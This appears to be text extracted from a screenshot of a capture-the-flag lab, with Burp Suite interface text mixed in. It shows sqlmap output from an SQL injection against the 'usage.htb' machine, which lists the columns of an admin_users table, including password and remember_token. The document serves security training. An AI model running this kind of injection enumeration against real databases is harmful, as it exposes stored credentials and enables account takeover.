 [13:29:37] [INFO] retrieving the length of query output
[13:29:37] [INFO] retrieved: 12
[13:30:41] [INFO] retrieved: varchar(190)
Database: usage_blog
Table: admin_users
[8 columns]
+----------------+--------------+
| Column         | Type         |
+----------------+--------------+
| name           | varchar(255) |
| avatar         | varchar(255) |
| created_at     | timestamp    |
| id             | int unsigned |
| password       | varchar(60)  |
| remember_token | varchar(100) |
| updated_at     | timestamp    |
| username       | varchar(190) |
+----------------+--------------+
Intercept is off
[13:30:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 609 times
[13:30:41] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/usage.htb'
When enabled, requests sent by Burp's browser are held here
so that you can analyze and modify them before forwarding
[*] ending @ 13:30:41 /2024-04-23/
Learn more
Open browser